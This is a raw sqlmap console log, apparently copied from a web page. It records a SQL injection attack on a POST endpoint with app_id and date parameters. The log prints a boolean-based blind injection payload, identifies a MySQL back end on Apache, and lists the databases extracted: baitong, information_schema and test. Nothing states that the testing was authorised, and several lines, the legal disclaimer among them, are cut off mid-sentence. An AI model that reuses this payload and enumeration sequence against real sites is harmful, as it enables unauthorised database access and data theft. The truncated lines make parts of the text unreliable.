 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
[*] starting at 10:52:58
[10:52:58] [INFO] parsing HTTP request from '1.txt'
[10:52:58] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.
ll result in replacement with '?' character. Please, find proper character representation inside corresponding
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[10:53:01] [INFO] testing connection to the target URL
[10:53:01] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app_id=135594&date_from=2015-02-02&date_to=2015-02-09'||(true and 1=1) AND 1307=1307 AND (3974=3974)
---
[10:53:02] [INFO] testing MySQL
[10:53:02] [INFO] confirming MySQL
[10:53:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[10:53:02] [INFO] fetching database names
[10:53:02] [INFO] fetching number of databases
[10:53:02] [INFO] retrieved: 3
[10:53:07] [INFO] retrieving the length of query output
[10:53:07] [INFO] retrieved: 18
[10:53:39] [INFO] retrieved: information_schema
[10:53:39] [INFO] retrieving the length of query output
[10:53:39] [INFO] retrieved: 7
[10:53:56] [INFO] retrieved: ba_tong 6/7 (86%)
[10:54:28] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
[10:54:28] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[10:54:31] [INFO] retrieved: baitong
[10:54:31] [INFO] retrieving the length of query output
[10:54:31] [INFO] retrieved: 4
[10:54:43] [INFO] retrieved: test
available databases [3]:
[*] baitong
[*] information_schema
[*] test